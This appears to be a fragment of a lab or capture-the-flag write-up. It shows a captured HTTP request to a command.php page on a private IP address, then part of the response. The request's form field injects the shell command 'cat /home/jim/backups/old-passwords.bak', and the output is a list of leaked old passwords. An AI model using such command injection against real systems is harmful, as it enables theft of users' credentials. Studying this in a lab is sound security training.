 8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.56.145/command.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =olnvjr5e8osghs69er0vli01u2
14 Connection : close
15
16 radio =cat+/home/jim/backups/old-passwords.bak &submit =Run
256 poohbear1
257 simone
258 albert
259 marlboro
260 hardcore
261 cowboys
262 sydney
263 alex
264 scorpio
265 1234512345
266 q12345
267 qq123456
268 onelove
269 bond007
270 abcdefg1
271 eagles
272 crystal1
273 azertyuiop
274 winter
275 sexy12
276 angelina
277 james
278 svetlana
279 fatima
280 123456k
281 icecream
282 popcorn1
283 </pre>
<p>